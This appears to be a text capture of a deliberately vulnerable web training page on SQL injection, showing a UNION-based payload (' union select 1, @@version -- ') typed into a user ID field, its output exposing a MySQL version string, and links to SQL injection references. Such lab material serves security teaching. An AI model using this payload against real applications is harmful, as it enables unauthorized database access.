 Vulnerability: SQL Injection
User ID:
select 1, @@version -- '
Submit
ID: ' union select 1, @@version -- '
First name: 1
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html